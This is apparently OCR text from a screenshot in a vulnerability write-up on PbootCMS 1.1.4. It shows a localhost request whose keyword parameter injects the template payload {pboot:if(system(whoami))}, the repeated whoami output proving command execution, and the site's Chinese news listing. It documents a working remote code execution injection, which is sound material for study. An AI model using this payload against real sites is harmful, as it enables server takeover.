 127.0.0.1/PbootCMS1.1.4/index.php/List/2?keyword={pboot:if(system(whoami))}{/pboot:if}
pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01
PbootCMS 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言 联
新闻中心
1、PbootCMS主要功能介绍 推荐
2、PbootCMSV1.0.0正式发布 推荐
3、大获全胜 扎克伯格如何赢得与议员的当面对峙
4、锤子6年了 我们找到了它没有死的秘密
5、华为云：打造游戏创新智能世界的“黑土地”
共5条 当前1/1页 首页 前一页 1 后一页 尾页 1